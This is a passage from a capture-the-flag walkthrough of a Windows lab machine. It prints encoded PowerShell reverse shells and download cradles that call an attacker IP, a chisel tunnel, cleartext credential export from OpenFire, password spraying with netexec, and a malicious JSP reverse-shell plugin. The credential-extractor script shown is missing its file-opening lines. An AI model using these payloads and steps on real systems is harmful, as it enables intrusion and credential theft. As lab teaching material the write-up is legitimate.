impacket-dcomexec -object MMC20 -silentcommand -debug $domain/$user:$pass@$box 'powershell.exe -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMwAxACIALAA1ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA'
We get a connection

Lets get our user flag:
Powershell Download Cradle:
I have an article about download cradles available here, this is my preffered method.
-
Create the powershell cradle file:
echo 'IEX (New-Object Net.Webclient).downloadstring("http://10.10.14.31/rev.ps1")' >> cradle- This will be used to grab the hosted shell from our system.
-
Encode the powershell cradle in correct UTF format so powershell can understand it.
cat cradle | iconv -t UTF-16LE | base64 -w 0; echo-
Breakdown:
cat cradle: Reads the contents of the file (which is the PowerShell command).iconv -t UTF-16LE: Converts the plain text into UTF-16 Little Endian encoding.- PowerShell’s
-EncodedCommandparameter expects the input to be in UTF-16LE format because that’s how Windows internally represents strings.
- PowerShell’s
base64 -w 0: Base64-encodes the UTF-16LE data.-w 0ensures the output is all on one line (no line breaks), which is required for PowerShell to interpret it correctly.echo: Just adds a newline at the end so you don’t get a messy prompt afterward.
- +Note+: I would always base64 encode cradles as often special characters such as parenthesis etc will need escaping to function correctly.
-
-
Prepare our shell, I like to use nishang however you can use http://revshells.com etc.
- Copy our shell
cp ~/Dropbox/40-49_Career/45-KaliShared/45.01-WindowsTools/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1 rev.ps1 - Modify IP/Port in shell if required.
vi rev.ps1
- Copy our shell
-
Start our webserver:
sudo python -m http.server 80 -
Start our listener:
rlwrap -cAr nc -nvlp 53 -
Paste the base64 encoded command into powershell/injection point
impacket-dcomexec -object MMC20 -silentcommand -debug $domain/$user:$pass@$box 'powershell.exe -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMwAxAC8AcgBlAHYALgBwAHMAMQAiACkACgA='
Shell caught.

Finding out openfire is running internally:
Enumerating the network connections I can see that openfire is running internally. (the only reason I know this is that I just did the box https://bloodstiller.com/walkthroughs/solarlab-box/ and these port numbers are seared into my brain.

To access this we will need to port forward from the target to our local machine, let’s use chisel .
Creating a tunnel with chisel :
As OpenFire is running locally we have no way of accessing it without creating a tunnel back to ourselves to access it, so lets do that with chisel .
- +Note+: I would usually use ligolo-ng as that’s my preferred tunneling tool however it’s been a while since I’ve used chisel and this is a good way to dust off the cobwebs.
Prerequisite: You will need the binaries, for both Debian (if using kali/parrot etc as an attack machine) and for the target Windows, you can get these from: https://github.com/jpillora/chisel/releases/
-
Transfer the binary to the target
wget http://10.10.14.31:9000/chisel.exe -o chisel.exe -
Start a listener on kali:
./chisel server -p 8989 --reverse -
Connect back to our listener on kali and redirect traffic from port
9090on the target to port8000on our attack machine.Start-Process -FilePath .\chisel.exe -ArgumentList 'client 10.10.14.31:8989 R:8000:127.0.0.1:9090'- +Note+: We use the
Start-Processcmdlet as it allows us to background the process and continue to use the shell as normal. 

- +Note+: We use the
Let’s verify if we can access the service, and we can.


- +Note+: We can see it’s running version
4.7.5
- +Note+: We can see it’s running version
4. Privilege Escalation:
Logging into OpenFire as svc_openfire:
As we have creds for the openfire account lets check if we can login as them and we can.
Finding the export user plugin:
Looking at the plugins installed we can see there is a “User Import Export” plugin installed.


Clicking on the icon (arrow for ease) we can view the readme for the plugin.
We can see that we can export the data and it will contain clear text passwords and it’s in .xml format.
Exporting Clear Text Creds from OpenFire:
Navigating to the “Users/Groups” page we can access the plugin via the “Import & Export” section.

Clicking “Export User Data” we can then select “Export”

If we do this we should now have a lovely .xml file full of creds.
Finding Admin Credentials in the xml:
Looking through the exported xml we can see it’s full of passwords.

If you look at the admin password you can see it contains it contains the part & this is just xml encoding for the symbol &, so we need to remove the other parts until we are left with:
odW!!mVfbXs304kskt!QAZDVGY&@
I check if this is valid, but it does not work.


I check some other accounts too and can see it’s the same.

If we look at our user svc_openfire we can see that it is actually the password. This is most likely as it’s a service account so the password has not been changed or re-used, naughty.
Logging into pidgin as admin:
We repeat the same process as earlier and login as the administrator.
They only have access to the rooms we have already seen previously.
Extracting all passwords from the xml:
As we have a list of users and passwords, it would be rude not to extract them and try them against the target.
Creating a tool to extract usernames & passwords in python:
Python has good xml support so this should be easy to do.
-
Lets get the required imports:
import xml.etree.ElementTree as ETWe will use the xml library and call it as
ETfor ease. -
Now lets load in our extracted file and parse it using the xml library:
# Load and parse the XML tree = ET.parse("openfiredata.xml") # Change this to your file path -
We will then use the library to get the root element of the XML tree:
root = tree.getroot() -
Let’s create two new files for writing the output too,
xml_users&xml_passwords:# Open both files for writing with open("xml_users.txt", "w") as users_file, open( "xml_passwords.txt", "w" ) as passwords_file: -
Now we create a simple loop to loop through the file from the xml root object, and search for the string “Username” & “Password”. and save them to variables
username&password.for user in root.findall("User"): username = user.find("Username").text password = user.find("Password").text -
Finally lets write these returned usernames and passwords to our files and add a new line character
\nat the end of each entry so that we don’t end up with a single line output.users_file.write(username + "\n") passwords_file.write(password + "\n")
The final script should look like this.
import xml.etree.ElementTree as ET
# Load and parse the XML
tree = ET.parse("openfiredata.xml") # Change this to your file path
root = tree.getroot()
    for user in root.findall("User"):
        username = user.find("Username").text
        password = user.find("Password").text
        users_file.write(username + "\n")
        passwords_file.write(password + "\n")
Lets run it
python3 dataextractor.py
We have our files


Lets verify that the passwords are in fact extracted in the correct order. The easiest way I find to do this is to look at the first and last entries, this way it will tell us if at anypoint it had slipped out of sequence for whatever reason, e.g. a user had no password entry or there was an issue with the script logic.
head xml_passwords.txt
head xml_users.txt
head openfiredata.xml

tail xml_passwords.txt
tail xml_users.txt
tail openfiredata.xml
As we can see below this looks good so we can continue to spraying these passwords.
Password Spraying the recovered creds:
As these are username and password combos we don’t want to bruteforce, e.g. use every single variation with each other, luckily netexec allows to specify the --no-bruteforce flag which will mean it goes through the files at the same in the same order.
netexec smb $box -u xml_users.txt -p xml_passwords.txt --no-bruteforce --continue-on-success
And…..the only hits we get are for our already recovered users jmontogomery & svc_openfire.
Cred stuffing our 3 found passwords with our new list of users:
As we have a list of recovered passwords, we can cred stuff these with our new list of found users.
netexec smb $box -u xml_users.txt -p ../Passwords.txt --continue-on-success | grep [+]
Unfortunately we only get a hit on the records we have already gotten.

Reading the openfire db:
Openfire has it’s own DB called openfire.script located in C:\Program Files\OpenFire\embedded-db.
If you read my solarlab blog post, you will see I wrote a small decryptor in python to decrypt passwords.
Looking at the database on the host we can see the passwordKey is available
cat openfire.script | select-string "passwordKey"

We can then extract the hashed admin password:
cat openfire.script | select-string "admin"

Running it through the decryptor gives the same admin password we extracted before. I expected this to be the case but wanted to check to make sure.

Getting A Shell Via Malicious OpenFire Plugin:
So I tried a million different things before trying what I had literally done last week on the solar-lab box as I thought, “There is no way privesc will be the same surely”, but guess who was wrong.
Creating a malicious reverse shell plugin for OpenFire:

After some searching online we can find a public java reverse shell
wget https://raw.githubusercontent.com/LaiKash/JSP-Reverse-and-Web-Shell/refs/heads/main/shell.jsp
All we have to do is modify the Port & IP.
Next we download the example plugin repo from OpenFire.
git clone https://github.com/igniterealtime/openfire-exampleplugin.git
cd openfire-exampleplugin
We copy the shell.jsp to exampleplugin-page.jsp location for compilation
cp ../shell.jsp ./src/main/web/exampleplugin-page.jsp
We will need to install apache maven to compile this exploit, so if you don’t have it already run the below to install it.
sudo apt update && sudo apt install maven -y
Now we need to create the package.
mvn -B package
Once complete you should get a successful build message:

- +Note+: There will most likely be ALOT of output here as maven will download the relevant dependencies etc so be patient.
Next we put the plugin into the correct structure for uploading to OpenFire.
cp ./target/exampleplugin.jar exampleplugin.zip; zip -ur exampleplugin.zip ./plugin.xml ./readme.html; mv exampleplugin.zip ./target/exampleplugin.jar;
The correct file is exampleplugin.jar located in target/
Start a listener:
rlwrap -cAr nc -nvlp 6969
Next we upload the exploit

Now we finally trigger the plugin so our reverse shell is active. As this version is not vulnerable to the traversal exploit we can just call it straight in the browser from an authenticated session
http://localhost:8000/plugins/exampleplugin/exampleplugin-page.jsp?
